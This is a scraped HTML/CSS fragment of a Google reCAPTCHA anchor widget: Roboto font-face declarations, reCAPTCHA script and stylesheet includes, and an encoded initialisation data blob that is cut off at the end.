@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="7lu6O7gNiPjZ2qFNTVe-Qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="7lu6O7gNiPjZ2qFNTVe-Qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7lu6O7gNiPjZ2qFNTVe-Qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqwmwrk8w7JARsO5fiZUCiYGw6DDvxTDiMO+BgMWSmkzw53Cvk1KZ15BC3LDiVjCshcydHw2wrbDi1vCsyxPQ2IUWHksBMK9w5khYQPCucKuwrEnwqQYRMOPJcK9ChJqEsO4woxQwrlOw5DCksOpXsOELUbDh8O5G8K/wqHCoxhtw4bDv2rCjSnCscONw6XDt8ODwrwDw7E9ByUHwoErQBtpwofDlMOKPMKyw6/CocKew7sIJMK4KQxAw68KM8KHw6sGw4tec8Kyw6hFw5Y/wpTCo8OsIhPDgjvCq8OEw6bCnFZ2GsOSw5LDojYbNVzDh2Ujw5QiBMOVw51SUmzDucK+XCs0w510WsO5w4jDhcKaK8KuRMKjw4fDoMKubhlVwrg/cMKOZMOvwrrDi3jCkMOcw4bCuDkCb8OMACDCvg4xw5d0eVJTwqvCq2dDw6/[base64]/DlcKNwoDCvkbCv8OEwoLDlsOxw7wyIgDCpUvDth4ILELDvEwcw6kiw4XCj0bCiUrClsKgwpDCry4qworCscKOwoUhSsOJwrNQP0HDpF8uYcKDw64Fw4zCrMOlwqrDlcOCOCbDjcKHwr3CpirDjMK/NsKJw5bCisKOwpXCgw4VHMKUcHxQw6BAwr5+wpwgw7pMw7XDgE4pC8OmwqJIw7JCJWQNwo/DqDXDmcK/wr7Cgy7DicO9w6/[base64]/Cs8KkBMKdwop5wovCtMK0b8OgSCwKwrw8YMKzwr7CmR7ClMOIccOGalDDp3d9KsOUwpM6w5fDh8OKJkRcJUZvwqR2wo0GD8K9w7wNwpXDhH5jwpnCnnF0wpHCjipgV8Otw7PDv8Kzw6/DgjBNC3HCrcOYXgdHYsK3Gx7Ci3vCjcOyanTCkS4BKVHDkyTCmsO9wpTDg8ONFWjCjig0wrTDpSsnwqzCoMKrwqFNwrzDsBRWRxrDjMOow7d7L8ORwrLDjm/Dt8OCUi3ClVVhwoHChsKlwqsZwqdDGsK3MExueMKNwqMlSsOtQMOWwozCmsODwqrDlABOFcKhSsK0cjHCm2h3wpcHwrANa8OwwrzCtFjDtkdtYMKFZ8KIwo43Sk0xDBsaZcKAw57CgALDrMKCwrjCrgs1AQM/eyZ/[base64]/DtDTCkSPDksKTw6tmAT4MEsKaeQ0Dw7Eew5BGeMK8wqZKfmnDncKCw4HDqsOYdcOtwph5aCTCuQDCtsKKcsOew4TDg8K+wr/CsMOLwrTCsU5xw4QKVknClzd7Vk3DlhHCnsKow57DnXFUwrp6woQdwoclf8K9f8OnNRvDpMKdw4FHCx5yasOzGCB+cMKWwoh5Y8ObD8OgWsKmXwLDmD9aC8K3wrNvwo/DvsOuwqrDh8KjUyM2woZdI8Krwp3DjcKMI8KmWsKUw5pHw5hRwp/DlH7CvsKqMWocalfCvnrCmH4jNFw5VyTDhxjDhA/DoMO5XlUdaMK9w7TDvknDm0LDkcKAwo/DoMOfwopEw4F9PHTDoADCuj7Dvy3DngTChsO/DsK8TcKewoLDqmYtV33Co8O2wqVxw6YHYDjCt0ICAA1Fw5piHAZCw5o7w5HClsOsw5QBWMKHw7hIM20MYETDg8OfLsOlSsK+VyU0w7MEF8OOUG96wqUSw6oEw6TDvsKGwrAsbQfDicKAw4zDtSZ4CV96T8KUMEnDrcKHw4V/XsKVP2MdE8O3cMObwoIzID0wWsOweXbDribCtcKCw6fDiMOgIMO7w4IPw7nDmsKSFDzCqMKzdcO+AgVRU8OMC27CskUzw7nDvHLDrXzCrBPDrBfDqUQywoDDvRjDssOdOzE/EcKRw5xnw6E7w5/DojIXw5NJBcKPVRLCt8K4CMOfbUvCkhvDpCMTHxotDMOuJcOsw64yw7hbIcOdwpDDo30hE3LDhcKWwqR3AMOoM1DDusOzwpjCvcKxwp1swqVGaFVtI1/CvyLCskzDn1/CsMKDWsOkb8OAAFvDkcOtegLDvFpGfnvDj8K4HsO4wr8NGG4NY8OnVsKfwrMaWsK7w7/DsnUBNynCiTVwwoMTwqnCoHbDpgFbw4JXwqjCr3zCosKnZMKkwq7CpDtmwonDnGhjYcK5emgow5N9w74ww7J0wp1QR8OWCMOfcMOIS8ORHMO1w4PDjWfCg33Cs8KBwqrDh8KEXXXDoiguwq/DmsOKwovCgcKtAhtDwqRgwpjDihgaG8Ogw6jChjUVwrpvw4UfY8Oxwo/Dmk0HSGZhPcKqMsOOwpIUJMOMRkbDhMKiKMOxOsOtwo8gZ8OKQMKBw6hnShrCownDuT8+w4lvY3/CucKyZsKQwpsVaMKfTMKwD1jCrsO8Z8Ktw6HDgcKNGkdWwpFMwq3Dr0Vhwp7DnSB/wr/CgcKaA19ICSEAQ8OfF2DDjjx0XUFSM2fDinTCusK0GW97wphhB8OPIsKUQMOSwpZLwqPDhQJDNjLDpx1DDxNww5BtbhPCqsOjBVnCkkAUwpE1LwY3w6HDg8OPw47CjMOIw7Now7bCnltwwpPDnsKlw4/CjMOOHxZ4FMO3dCLCnMKWRsOiMCnCvSkww7zCnMKKw4HDjcKNw7cKf8OzEz7DpsO1wrsqw6nDrC/Dn8OpeMOpHcOpdsKKZmVewohGGMO0Km/DjMOZSAfCqkXCmi1sdsO8w54kwqV/[base64]/Cq8Kxw4sZQ8K4wqfCm8Kad8KRfsOzw5saPx9rw4rDgHjDqcKxeMOXw75Qwpx/NcOQSMOswpA6w7oSQSnDtj0swpbCoydUwqYdBh/[base64]/Dvj3DjMONREvDvxtcf8KhLUzDqsOcZ8O8HMKvwqlBH8OSw5zCosOywoTDrTdZFwnDqSZJw7Ntw6k+QMKgw6LCjMKow7sew6vChicfw6rCrsK+wqjDln0Lwqx1w4dTPcKPw5fCuQbCr3/Ch8ONfcOFw4LCqcKPDcOmwqHCq8O/wpsaw5FHVxzDtcKITS14wr/DjMOBwqHDlMOxwrd9wq3Dt8OgwpAxw6PCuMOXwrHCk8O9UCRYFHTDm8OmPsOMejPDijw0KkHCjAVyw73Ckw7Ci8KMwrIOwqgXXnd+W8KLw4oyKXd/wobChAgJw77Dg8O3dBtUwo4+wo7DvsOsQcK/w7LDlDFaw6fDtMO2UWvCkMK7wrXCoQ4heE58w6guFsKedHzDpX3Dn8O9JsOfD8K/wq3Dgw3Cm8OARsKwwrDDpMKeMcOlwpVbw7XDjhN+fMK2w7RGPzTDoHTDgcKdwo/DrsO6w7JKwrPCkUI/I8OFw75kwqtjw7Zvw4PCr8KCd8K8wpvDqMO9VGQqVhvDvFRqNMKqwrIDWVUDc2DDoVzDrMK/w7Y3G8Kzw58+RsOiw7zDo8KEc8Kqwpt2wqcrwrjCpW3CqjfDncOaIsK4McKFwrfDtzRSc18FwqfCusOGQsOrwqQxI8Ocfm3CnsO6w7jCmz7CnsKrw43CqsKTE8OXVjFQZcKURSMIwo9Nw5PDpB5Qwo1NwrMWQD/CrsKtw79uIcKQwpLCoX5CcMO/w57DrXjCiyUww5sbwokxDcKJYG0Mwp3Cr8OkSHkUw40iw7rCvi1bwrDCjS5IKgfCsjEEOMKSw5vDmWRiC8ObQXcqC8OsIwQVw77CrMK/ExnDtMOWwpTChgkLwo3DkcOiw4gJwrbDm8OcPcONOjhvw4LDsQPCm0YswrfDiRpfwpXDu8OEbX8wDcOAOz5icVDDhMKvbMKFwrXCnsOkd10ewppiAsKVZ8OUEMKTXsOLP8OywojDp8OzJ3/CqjUuw5HCucK7XsKiw4Bvwp7Dj8O4IyRVTcOOw4PDrMO2YzEYQ8OZwo9Fwr7DkzDCqsK0wq9Be8KpZcOiO8KCwrfCmsOVWnN2w6Qxw6hFwrnCg1XCgMKnFMO5w7nDv3UYwohnwqQwwotAwrHCuUfDh23DokVJwr3Ci8OzwqvDr3fCu8O9w7HDh1DCiBzCuS/Dl8OFR2vDpRzDuMKywrDCmsK9FcKSRsKkK8OWHMO2w7nCusO8wojCiGIGK34tUWlCWMKuKsOGw77DgcObwoVxwq3DnEgrZMONTWh2eMO2FGkVw5o/wrJ8NMOWVsKoE8KnTsKYRMKowowhQF3Di8OIw4onXsKLwoxSw77CnWPCnMOww4vCtMKNw6HCmMOKw7gZw4lPUcK0w4QQMgLCusOZBMKLwoswwpTCkmLCn8Ktw43DmCLClsKidFMSw4jDgx0vAT1fSxpWfBgDw47DjXVdBMOvY8KcEhg/WMKewrjDrVhWek7CjQFiYVMvLVvDm2LDriTCoyjCn8KbKcOkQcOsE8KPecOUaGFDaCskSMK8RSFBwq3CoMODWsKpwp1hw6sBw5fDrMO7wqIVw4/Dq3rDgsKtIcK5woYgYi4aFwPClAw6OBbDmibCu0oDwp4wwpvCrj0jYcK0CsOVdcKrw5nCjHpnEWPCosOLwpkSw54Xwo/CkcKywoJKWA0xccKmJcKXw6dLw71kwqEEZsKHwolmw7NewqsZw4XDmMKQB8O5UFBgw5rCssORKcKzek3CscOIwr/[base64]/Dp8O1Y2jCqkp2MsKGS1ZQRsOLw4jDqcK/wr8OVcKkKUUhJ8OfW8O4woYgD8KGSSTDvMKEwrrDl8OFPsO3UHPDmsKow7rCpwLDv8KDw7V0w4UAw5zDg8KRw4YybDIORMObw5E5wrHDlAwjw7MHY8Okw6MkwrgrMMOkDsKHwozCocK7M8KXwpAzwqHDvcKdHko5LcKYczHDlcKiw5o4woRGw4oHw6/CsMKkYsOWw7jDpMK3wpkeMH/Dj8KIwpHCoMK0OXMbw7LDscKuMljCocOgwqTDgsOnw6rCmMOrw4MQwpnCkMKCYcOicsOSBwbCjVLCi8O7Uy/[base64]/DngJMfSFMwrjDjBd3aUkmNEcVfMOYw6jCpToOwqnDpx5swoZzfMKQWsOTwojCucKpcjvCvMKfIQFHwo/DqcKQAn45w6EnLsO8wqrCrsOwwpsPwopgw5nClMOKKcOMdT9FP8Oaw6NUwr7CjsO7EcKWwqfCq07DuMK9EcO+S8OrwqxBw4PClGt8w4jDo8KRw7XDtgbDtcOUeMOvXUpSO24MdUE+wpZMf8OQAsOWw57Du8OZw7XDunDDjMKgUzfCkBjCjsKfw4JmTmQRwoFHwoNEw4/[base64]/CicOCIsKaw6JoTwnDvcKgPMO5w4gJw7oxwpXDtMOmw5dIwozDncK2w7Nnw4LDpsKwwojCq8KZw7RRDlrDmsOiKsO4wqfChngxwq/[base64]/w7cIw741w6lpD8Kkw48PLsOxw5Itwo3DiMKnOkk/YCzDuSMaw7LCjMKLbn0Ew75eFsOuw7LCq2DDtR4Kw5cIEcO7A8KpITfDkHvDlcO+wrfDp8KwVCQNQ1t1w4oHw4Elw7TDhsOYLVbCmsObw6lvJi1Lw61mw5rChMOdw4MoBcOJwonDgDTDng8Ye8OAw5A+I8O/ZxPDmMKmwq0uwqzDj8KeHAXCh8O2w4Umw7kcwpvDgyF3OsKFAzdBfmrCpsOsNBMowrPDtsKkHcKXw7rCkTUKMMOoYsKBw4nDiH4RBWzCohZ0T8K4P8Kxw7lTCxLCoMK/[base64]/[base64]/[base64]/dcKKwpYvHcK1G3FOw75DDsOBDVlaw67DuWZuI31cw5TCvRAgwpNmw6gwYwFQQMKtwqZ4wphPCcK2w4cRL8OMCcK1LgjDjMOdehFuw5zCnMOFVFwEPxTDicOyw5JLJCk3w7YIwq/DpsKDeMOnwqEfwprDjx3Dr8KKwoTDu8OVWcOCZsORw6nDqMKDZMKQRMKmw7fDghPDgEXCk0hJNRnDv8ODwpXDnTLCvMO1wp9Zw5PCu2csw7rDmiIRfsK1fV/Dq2LDmzrCkBrCrsK+w6sKQsKtI8OIMsKrG8Ojwr/Cj8Kzw7x/w5d3w6ZJVW/DqFfDmMKFRcO2w4IGw5DDp1bDgMKZHzIufsOzaMK0H0PChsO5GQIAOsOXwpZwOGvDjgpCwrkkKMKSfnt0w4rCjlLClcKmwp1oTMOOwq/[base64]/DoU/DqHLChmobc8O+w4VuwpBdw6B0cF7Ch8OhV2YpBsKkVSQKwowLMlbCpMKqwpUbSsKQw4Mxwq/[base64]/DgMOSwqZxLALCicOpTlR8woIBwo4Iw7fClcKpXClgwpjChMOvw5VYEiHCgMOrw7/DhmRlw4vCksKAETdHQ8OJLsOrw5nDvDvDpsOSwr/CmcKAKMOqGsOmFsOSw43DtE3CvygHwqXChmMXfhl9w6MDYWV6wrHCqlHCqsK5N8OvXcOqX8O1wqzCq8KMbMOawrbChMO9O8Onw7zDmMOcfh7DpAPDmFPDjDlDcDo6wonDnCzCocOqwrrCscOpwoxYN8KIw6hpEC1sw6l2w5RgwpvDmFtPwrnCmwwEEcOSwrjCl8KzaX/CscOnHcOsAsKGCD86Sl7CsMKQecOGwoIZw4fDhABKwoYVw4/CkcKwcGZUTBQBwpvDnT3Ct2/CklDDn8O8P8Klw67DsgLDoMKGYDDDsh9Ww6o/W8KFw6zDusOZC8O5wqHCoMKJPHrCnUXCoR3ColfCsAYqwoEBScO4GcKBw4ouT8KowrLCvMKAw4AVEknDo8OZBW9MKMOVfcOeVyvCpEjChsOIw6kxOV/CvDJhwpBET8Otb2RGwrjCrMKTCMKpwrrDixpaDMKzT3caKMKAXSbDsMKeZ2/Dt8KIwqhDcMKmw67DocOuPHcSemfDh08sdsKcbTLClcOWwqHCkMOrFcK1wptiZMKbFMK5X28yKCTDtQV/wrpxwpfDq8KBUsOvdcKMAiEvTkXDpjxTw7XCgkPCrXpbW3Vowox3QsOgw79zdlvCkMOaWcOjEMO9E8OQd2lcPybDgUzCusOfZsK/IMKpw4HCrE3Cm8KNSHdLHkvDnMO+eQBRPi4kZMOPw5/DqEjDrjTDhBAQwrgSwrnDpiHChjZlXcO2w6/[base64]/[base64]/Cs2JjCCfCnMOGAil+wqzCp03Dt8ORBMKCHWhpZcOkRMKWw6XCuXDCkcK9LsOaw5XCnMKlwolrH17CkcKJw75ow4fDn8OCKMKGccK3w43DsMOuwo8cd8OyMMKbCMKZwqRYw7MhGFp1cy/CpcKbFWnDnMO6w7FJw4/[base64]/ChsKlwrtxwqlDw6zCp8OYw4Qob8O/[base64]/ccKgCMOBSSLChsOrw6rDsMKIw59uwqIYFAzCuwrDjTxZwqnDsH1iB2zDqXtNah5hw5TCg8Osw59dw5LDlsOJCsObRcOiPMKGE3Z6wrzDjCXCmBnDmT7CjkPDv8KfEcOMXVQAA0tUKcOaw4tKw4dlQMK/wpDDt2srPjoSwqPCsB4OWS7CvCkZwrrCgBxZAsKedcK2wqLDhFBDw5QZw6fCp8KHwrPCiwIRwo91w64/wr3DpQZ6w7oHIQI6wrc4KMKVwrvDiQIowrgPPsOkw5LCtsODwqbCpTt7TmUQJwnCmMK1fjnDrUJqVMOUHsOpwoMaw6XDksOQJEt9T8KAW8OkRsOywo00wqzDo8OqHMKMNcOww7tHch0zw7QIwrlwexsHMH/CsMKGQ0nDjcKkwrHCjxjDnsKPwpPDrhs1Uhglw6HDrMOoV0kTw6JJEDwsCwjDplERw4nCrMKpLWgSGGUpwrrDvivCikDDkMODw63Dnihyw7dWwoYVA8Olw6/[base64]/PQjCm38EWiLCi8OKY8K3w4c+wpzDqcOuw5XChcKAGMOfwrlGw5jDpxXDtMOiw5DDjcKawqswwod3by5qwo0GdcOgEsK7wo0Lw7zCh8KEw6wXCRfCq8O0w4/DtxnDk8K2RMOew73DvMKtwpfDuMK6wq3DojgfO1wFAMOrdhHDpDHC